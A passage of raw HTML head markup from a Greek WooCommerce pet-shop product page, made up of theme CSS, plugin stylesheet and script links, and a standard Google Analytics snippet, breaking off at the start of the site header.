var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/568214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=568214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-anima-strath-100ml-568214-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-anima-strath-100ml-568214-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-568214 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
